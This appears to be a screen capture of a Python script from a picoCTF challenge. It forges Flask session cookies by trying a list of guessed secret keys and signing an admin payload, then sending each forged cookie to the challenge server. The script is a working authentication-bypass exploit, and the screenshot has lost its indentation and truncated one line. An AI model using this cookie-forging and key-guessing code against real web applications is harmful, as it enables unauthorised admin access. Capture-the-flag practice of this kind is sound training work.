 GNU nano 4.8 cookie2.py
import zlib
from itsdangerous import base64_decode
import ast
from flask.sessions import SecureCookieSessionInterface
import requests
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
def encode(secret_key, session_cookie_structure):
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
#encode("dummy_secret_key", "{'anything':'anything'}"
payload = '{"very_auth": "admin"}'
url = "http://mercury.picoctf.net:35697/"
cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "sp>
for i in cookie_names:
print(i)
cookie = encode(i, payload)
r = requests.get( url + "display", cookies = { "session" : cookie }, allow_redirects = False )
print(r.text)